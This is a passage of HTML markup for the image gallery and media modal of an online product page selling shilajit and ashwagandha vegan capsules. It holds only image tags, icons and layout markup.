        <div class="product__media-wrapper">
          <div class="product__media-list-wrapper">
            <div class="product__media-sublist js-media-sublist no-js-hidden swiper">
              <div class="swiper-wrapper"><div
                      class="product__media-subitem swiper-slide   product__media-item--contain"
                      data-media-sub-id="template--21329574494401__main-36183796351169"
                    >
                      <div class="product__media">
												<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=576 576w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=1100 1100w" width="743" height="743" loading="lazy">	
                      </div>
                    </div><div
                      class="product__media-subitem swiper-slide   product__media-item--contain"
                      data-media-sub-id="template--21329574494401__main-36183796383937"
                    >
                      <div class="product__media">
												<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=576 576w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=1100 1100w" width="743" height="743" loading="lazy">	
                      </div>
                    </div><div
                      class="product__media-subitem swiper-slide   product__media-item--contain"
                      data-media-sub-id="template--21329574494401__main-36183796416705"
                    >
                      <div class="product__media">
												<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=576 576w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=1100 1100w" width="743" height="743" loading="lazy">	
                      </div>
                    </div><div
                      class="product__media-subitem swiper-slide   product__media-item--contain"
                      data-media-sub-id="template--21329574494401__main-36183796449473"
                    >
                      <div class="product__media">
												<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=576 576w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=1100 1100w" width="743" height="743" loading="lazy">	
                      </div>
                    </div><div
                      class="product__media-subitem swiper-slide   product__media-item--contain"
                      data-media-sub-id="template--21329574494401__main-36183796482241"
                    >
                      <div class="product__media">
												<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=576 576w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=1100 1100w" width="743" height="743" loading="lazy">	
                      </div>
                    </div></div>
            </div>

            <ul class="product__media-sublist no-js"><li
                    class="product__media-subitem slider__slide   product__media-item--contain"
                    data-media-sub-id="template--21329574494401__main-36183796351169"
                  >
                    <div class="product__media">
											<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=1100 1100w" width="1100" height="1100" loading="lazy">											
                    </div>
                  </li><li
                    class="product__media-subitem slider__slide   product__media-item--contain"
                    data-media-sub-id="template--21329574494401__main-36183796383937"
                  >
                    <div class="product__media">
											<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=1100 1100w" width="1100" height="1100" loading="lazy">											
                    </div>
                  </li><li
                    class="product__media-subitem slider__slide   product__media-item--contain"
                    data-media-sub-id="template--21329574494401__main-36183796416705"
                  >
                    <div class="product__media">
											<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064&amp;width=1100 1100w" width="1100" height="1100" loading="lazy">											
                    </div>
                  </li><li
                    class="product__media-subitem slider__slide   product__media-item--contain"
                    data-media-sub-id="template--21329574494401__main-36183796449473"
                  >
                    <div class="product__media">
											<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122&amp;width=1100 1100w" width="1100" height="1100" loading="lazy">											
                    </div>
                  </li><li
                    class="product__media-subitem slider__slide   product__media-item--contain"
                    data-media-sub-id="template--21329574494401__main-36183796482241"
                  >
                    <div class="product__media">
											<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=1100" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064&amp;width=1100 1100w" width="1100" height="1100" loading="lazy">											
                    </div>
                  </li></ul>

            <div class="product__media-list js-media-list no-js-hidden swiper">
              <div class="swiper-wrapper"><div
                      class="product__media-item swiper-slide   product__media-item--contain"
                      data-media-id="template--21329574494401__main-36183796351169"
                    >
                      

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_288x.jpg?v=1707998063 288w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_576x.jpg?v=1707998063 576w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_550x.jpg?v=1707998063 550w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_1100x.jpg?v=1707998063 1100w"
        src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_550x550.jpg?v=1707998063"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="743"
        height="743"
        alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21329574494401__main">
  <span class="product__media-icon motion-reduce" aria-hidden="true"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none">
   <path d="M4.28571 4.28571V0H5.71429V4.28571H10V5.71429H5.71429V10H4.28571V5.71429H0V4.28571H4.28571Z" fill="currentColor"/>
</svg>




</span>

  <div class="product__media">
    <img loading="lazy"
      srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_288x.jpg?v=1707998063 288w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_576x.jpg?v=1707998063 576w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_550x.jpg?v=1707998063 550w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_1100x.jpg?v=1707998063 1100w"
      src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000_550x550.jpg?v=1707998063"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      width="743"
      height="743"
      alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
    >
  </div>
  <button class="product__media-toggle" type="button" aria-haspopup="dialog" data-media-id="36183796351169">
  <span class="visually-hidden">Open media 1 in gallery view
</span>
  </button>
</modal-opener>
                    </div><div
                      class="product__media-item swiper-slide   product__media-item--contain"
                      data-media-id="template--21329574494401__main-36183796383937"
                    >
                      

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_288x.jpg?v=1707998064 288w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_576x.jpg?v=1707998064 576w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_550x.jpg?v=1707998064 550w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_1100x.jpg?v=1707998064 1100w"
        src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_550x550.jpg?v=1707998064"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="743"
        height="743"
        alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21329574494401__main">
  <span class="product__media-icon motion-reduce" aria-hidden="true"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none">
   <path d="M4.28571 4.28571V0H5.71429V4.28571H10V5.71429H5.71429V10H4.28571V5.71429H0V4.28571H4.28571Z" fill="currentColor"/>
</svg>




</span>

  <div class="product__media">
    <img loading="lazy"
      srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_288x.jpg?v=1707998064 288w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_576x.jpg?v=1707998064 576w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_550x.jpg?v=1707998064 550w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_1100x.jpg?v=1707998064 1100w"
      src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712_550x550.jpg?v=1707998064"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      width="743"
      height="743"
      alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
    >
  </div>
  <button class="product__media-toggle" type="button" aria-haspopup="dialog" data-media-id="36183796383937">
  <span class="visually-hidden">Open media 2 in gallery view
</span>
  </button>
</modal-opener>
                    </div><div
                      class="product__media-item swiper-slide   product__media-item--contain"
                      data-media-id="template--21329574494401__main-36183796416705"
                    >
                      

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_288x.jpg?v=1707998064 288w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_576x.jpg?v=1707998064 576w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_550x.jpg?v=1707998064 550w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_1100x.jpg?v=1707998064 1100w"
        src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_550x550.jpg?v=1707998064"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="743"
        height="743"
        alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21329574494401__main">
  <span class="product__media-icon motion-reduce" aria-hidden="true"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none">
   <path d="M4.28571 4.28571V0H5.71429V4.28571H10V5.71429H5.71429V10H4.28571V5.71429H0V4.28571H4.28571Z" fill="currentColor"/>
</svg>




</span>

  <div class="product__media">
    <img loading="lazy"
      srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_288x.jpg?v=1707998064 288w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_576x.jpg?v=1707998064 576w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_550x.jpg?v=1707998064 550w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_1100x.jpg?v=1707998064 1100w"
      src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702_550x550.jpg?v=1707998064"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      width="743"
      height="743"
      alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
    >
  </div>
  <button class="product__media-toggle" type="button" aria-haspopup="dialog" data-media-id="36183796416705">
  <span class="visually-hidden">Open media 3 in gallery view
</span>
  </button>
</modal-opener>
                    </div><div
                      class="product__media-item swiper-slide   product__media-item--contain"
                      data-media-id="template--21329574494401__main-36183796449473"
                    >
                      

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_288x.jpg?v=1719325122 288w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_576x.jpg?v=1719325122 576w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_550x.jpg?v=1719325122 550w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_1100x.jpg?v=1719325122 1100w"
        src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_550x550.jpg?v=1719325122"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="743"
        height="743"
        alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21329574494401__main">
  <span class="product__media-icon motion-reduce" aria-hidden="true"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none">
   <path d="M4.28571 4.28571V0H5.71429V4.28571H10V5.71429H5.71429V10H4.28571V5.71429H0V4.28571H4.28571Z" fill="currentColor"/>
</svg>




</span>

  <div class="product__media">
    <img loading="lazy"
      srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_288x.jpg?v=1719325122 288w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_576x.jpg?v=1719325122 576w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_550x.jpg?v=1719325122 550w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_1100x.jpg?v=1719325122 1100w"
      src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117_550x550.jpg?v=1719325122"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      width="743"
      height="743"
      alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
    >
  </div>
  <button class="product__media-toggle" type="button" aria-haspopup="dialog" data-media-id="36183796449473">
  <span class="visually-hidden">Open media 4 in gallery view
</span>
  </button>
</modal-opener>
                    </div><div
                      class="product__media-item swiper-slide   product__media-item--contain"
                      data-media-id="template--21329574494401__main-36183796482241"
                    >
                      

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_288x.jpg?v=1707998064 288w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_576x.jpg?v=1707998064 576w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_550x.jpg?v=1707998064 550w,
                //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_1100x.jpg?v=1707998064 1100w"
        src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_550x550.jpg?v=1707998064"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="743"
        height="743"
        alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21329574494401__main">
  <span class="product__media-icon motion-reduce" aria-hidden="true"><svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none">
   <path d="M4.28571 4.28571V0H5.71429V4.28571H10V5.71429H5.71429V10H4.28571V5.71429H0V4.28571H4.28571Z" fill="currentColor"/>
</svg>




</span>

  <div class="product__media">
    <img loading="lazy"
      srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_288x.jpg?v=1707998064 288w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_576x.jpg?v=1707998064 576w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_550x.jpg?v=1707998064 550w,
              //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_1100x.jpg?v=1707998064 1100w"
      src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199_550x550.jpg?v=1707998064"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      width="743"
      height="743"
      alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides"
    >
  </div>
  <button class="product__media-toggle" type="button" aria-haspopup="dialog" data-media-id="36183796482241">
  <span class="visually-hidden">Open media 5 in gallery view
</span>
  </button>
</modal-opener>
                    </div></div>
              <div class="swiper-btn swiper-btn--prev">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  class="nav-tools__arrow--prev-svg"
  width="45"
  height="16"
  viewBox="0 0 39.34 16.18"
  fill="currentcolor"
>
  <path d="M4,7.05H39.34V9.13H4l5.58,5.58L8.1,16.18,0,8.09,8.1,0,9.57,1.47Z"/>
</svg>

              </div>
              <div class="swiper-btn swiper-btn--next">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  class=""
  width="45"
  height="16"
  viewBox="0 0 39.34 16.18"
  fill="currentcolor"
>
  <path d="M35.35,9.13H0V7.05H35.35L29.77,1.47,31.24,0l8.1,8.09-8.1,8.09-1.47-1.47Z"/>
</svg>

              </div>
            </div>
          </div></div>
      
    </div>
    </div>
    </div>










<product-modal id="ProductModal-template--21329574494401__main" class="product-media-modal">
		<div class="product-media-modal__dialog" role="dialog" aria-label="Media gallery" aria-modal="true" tabindex="-1">
			<button id="ModalClose-template--21329574494401__main" type="button" class="product-media-modal__toggle modal-close-button" aria-label="Close">
        
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


        <span>Close</span>
      </button>

			<div class="product-media-modal__content" role="document" aria-label="Media gallery" tabindex="0"><img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=4096" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=1100 1100w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=1680 1680w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=2048 2048w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063&amp;width=4096 4096w" width="1100" height="1100" loading="lazy" data-media-id="36183796351169">
<img src="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=4096" alt="Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides" srcset="//natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=550 550w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=1100 1100w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=1680 1680w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=2048 2048w, //natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064&amp;width=4096 4096w" width="1100" height="1100" loading="lazy" data-media-id="36183796383937">
